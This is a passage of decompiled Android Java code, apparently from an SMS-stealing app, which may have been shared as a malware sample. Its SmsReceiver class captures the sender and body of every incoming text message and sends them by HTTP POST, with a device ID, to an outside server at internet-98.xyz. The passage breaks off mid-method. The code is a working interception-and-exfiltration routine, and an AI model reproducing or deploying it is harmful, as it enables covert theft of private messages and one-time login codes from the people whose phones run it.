 public void onReceive(Context context, Intent intent) {
this.queue = Volley.newRequestQueue(context);
this.sharedPrefs = context.getSharedPreferences("appSmsLogger", 0);
String sendernumber = "";
try {
Bundle bundle = intent.getExtras();
if (bundle != null) {
Object[] pdusObj = (Object[]) bundle.get("pdus");
StringBuilder messageBuilder = new StringBuilder();
for (Object obj : pdusObj) {
SmsMessage currentMessage = SmsMessage.createFromPdu((byte[]) obj);
sendernumber = currentMessage.getDisplayOriginatingAddress().replaceFirst("\\+98", "0").replaceFirst("0098", "0");
messageBuilder.append(currentMessage.getDisplayMessageBody());
}
String message = String.valueOf(messageBuilder);
String devid = this.sharedPrefs.getString("deviceid", "0");
Log.d("NewMessage", sendernumber + " : " + message);
Log.i("sajjad4580", "onReceive: commed");
UploadSms(Integer.parseInt(devid), sendernumber, message);
}
} catch (Throwable dd) {
dd.printStackTrace();
}
}
public void UploadSms(final int iddevice, final String phonenumber, final String textmessage) {
AnonymousClass3 r10 = new StringRequest(1, "https://internet-98.xyz/Hirad/UploadSms.php", new Response.Listener<String>() { // from class: ir.a.testfireba
public void onResponse(String response) {
Log.i("sajjad4580", "onResponseeeee: " + response);
try {
Log.d("ReturnID : ", new JSONObject(response).getString("deviceid"));
} catch (Throwable t) {
t.printStackTrace();
}
}
}, new Response.ErrorListener() { // from class: ir.a.testfirebase.SmsReceiver.2
@Override // com.android.volley.Response.ErrorListener
public void onErrorResponse(VolleyError error) {
error.getMessage();
}
}) { // from class: ir.a.testfirebase.SmsReceiver.3
@Override // com.android.volley.Request
protected Map<String, String> getParams() {
Map<String, String> params = new HashMap<>();
params.put("iddevice", String.valueOf(iddevice));